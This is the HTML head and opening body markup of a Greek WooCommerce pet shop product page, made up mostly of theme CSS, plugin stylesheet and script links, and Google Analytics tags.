var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ttt-pnwc-css' href='https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/css/pnwc-frontend.min.css?ver=251007-233645' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.petopoleion.gr/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.27.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/style.css?ver=6.8.3' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #f7f3ef;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #f7f3ef;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #ffffff;
			}

			table:not( .has-background ) th {
				background-color: #f0ece8;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f1ed;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3efeb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #442929;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #f7f3ef;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #f7f3ef;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #442929;
			}

			.widget h1 {
				border-bottom-color: #442929;
			}

			body,
			.secondary-navigation a {
				color: #442929;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #492e2e;
			}

			a {
				color: #85a54e;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #85a54e;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0ece8;
			}

			.site-footer {
				background-color: #442929;
				color: #f7f3ef;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #85a54e;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #f7f3ef;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #f7f3ef;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #ffffff;
				}

				.secondary-navigation ul.menu a {
					color: #f7f3ef;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #351a1a;
				}

				.site-header {
					border-bottom-color: #351a1a;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#f7f3ef;
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#cfcbc7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#e3dfdb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #e3dfdb;
				}
			
</style>
<link rel='stylesheet' id='petshop-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.2' media='all' />
<link rel='stylesheet' id='sph-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-parallax-hero/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sph-styles-inline-css'>

		.sph-hero a:not(.button) {
			color: #96588a;
		}

		.overlay.animated h1:after {
			color: #ffffff;
		}

		.overlay.animated span:before {
			background-color: #85a54e;
		}
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #f7f3ef;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #ffffff;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #f7f3ef;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #f7f3ef;
				color: #442929;
				border-color: #442929;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #442929;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #492e2e;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #442929;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #85a54e;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #85a54e;
			}

			.order_details {
				background-color: #f0ece8;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbd7d3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0ece8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0ece8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #f7f3ef;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2eeea;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #ede9e5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e4e0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #dedad6;
				color: #3a1f1f;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #442929;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #442929;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #85a54e;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #4e92a5;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #85a54e;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #4e92a5;
				border-color: #4e92a5;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #35798c;
				border-color: #35798c;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #738c44;
				border-color: #738c44;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #5a732b;
				border-color: #5a732b;
				color: #ffffff;
			}

			.button.loading {
				color: #4e92a5;
			}

			.button.loading:hover {
				background-color: #4e92a5;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #f7f3ef;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #3a1f1f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #351a1a;
				}
			}
				.storefront-product-pagination a {
					color: #442929;
					background-color: #f7f3ef;
				}
				.storefront-sticky-add-to-cart {
					color: #442929;
					background-color: #f7f3ef;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #f7f3ef;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.petopoleion.gr/wp-content/themes/petshop/style.css?ver=1.1.6' media='all' />
<style id='storefront-child-style-inline-css'>

			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.site-header-cart .widget_shopping_cart {
				background: ;
				border-color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.entry-title a {
				color: #442929;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color:  #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color:  #738c44;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul,
				.main-navigation ul.menu ul.sub-menu {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
					color: white;
				}

				.woocommerce-tabs ul.tabs li a.active,
				.page-template-template-homepage-php ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity,
				.site-header .smm-mega-menu ul.products li.product .price,
				.main-navigation ul li.smm-active li ul.products li.product h3 {
					color: rgba(255,255,255,0.5) !important;
				}
			}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://www.petopoleion.gr/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.petopoleion.gr\/kalathi\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9b6c4a7b598a8e74ea32e0a6b07c8113","fragment_name":"wc_fragments_9b6c4a7b598a8e74ea32e0a6b07c8113","request_timeout":"5000"};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.petopoleion.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HVYFS8MV8V");
</script>
<link rel="https://api.w.org/" href="https://www.petopoleion.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.petopoleion.gr/wp-json/wp/v2/product/2009449769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.petopoleion.gr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.petopoleion.gr/?p=2009449769' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fsams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.petopoleion.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.petopoleion.gr%2Fproduct%2Fsams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-background-css">
body.custom-background { background-image: url("https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-HVYFS8MV8V" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-HVYFS8MV8V', {} );
</script>
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.petopoleion.gr/wp-content/uploads/2018/09/cropped-petopoleion-logo-yannis-512X512px-270x270.png" />
		<style type="text/css" id="petshop-custom-styles">
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #f7f3ef;
			}


			.sticky-wrapper,
			.sd-sticky-navigation,
			.sd-sticky-navigation:before,
			.sd-sticky-navigation:after {
				background-color: #85a54e;
			}

			.entry-title a {
				color: #442929;
			}

			.site-header-cart .widget_shopping_cart {
				background: #f7f3ef;
				border-color: #738c44;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #738c44;
			}

			.site-header-cart .widget_shopping_cart a:hover {
				color: #738c44;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header-cart:hover > li > a {
				color: #fff;
				opacity: 0.7;
			}

			.onsale {
				background-color: #85a54e;
				border: 0;
				color: #fff;
			}

			ul.products li.product-category.product h3:before {
				background-color: #442929;
			}

			.main-navigation ul ul {
				background-color: transparent;
			}

			@media screen and ( min-width: 768px ) {
				.page-template-template-homepage-php ul.tabs li a,
				.woocommerce-tabs ul.tabs li a {
					color: white;
				}

				.site-header .petshop-primary-navigation {
					background-color: #85a54e;
				}

				.main-navigation ul ul,
				.secondary-navigation ul ul,
				.main-navigation ul.menu > li.menu-item-has-children:after,
				.secondary-navigation ul.menu ul, .main-navigation ul.menu ul,
				.main-navigation ul.nav-menu ul {
					background-color: #738c44;
				}

				.page-template-template-homepage-php ul.tabs,
				.woocommerce-tabs ul.tabs {
					background-color: #442929;
				}

				.page-template-template-homepage-php ul.tabs li a.active,
				.woocommerce-tabs ul.tabs li a.active {
					background-color: #85a54e;
					color: white;
				}

				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #6a6a6a;
				}
				.site-header .smm-mega-menu .product_list_widget li .quantity {
					color: rgba(255,255,255,0.5);
				}
			}
		</style>
				<style id="wp-custom-css">
			.sph-hero .sph-inner-wrapper {
    background-color: rgba(255, 255, 255, 0.00);
    border-radius: 3px;
}

.sph-hero-content-wrapper p {font-size:1.2em; font-family: "Comic Sans MS", sans serif;}

.sph-inner {
    width: 100%;
    padding: 0px;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.sph-inner h1 {font-family: "Comic Sans MS", sans serif; font-size: 2.5em;}

@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009449769 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
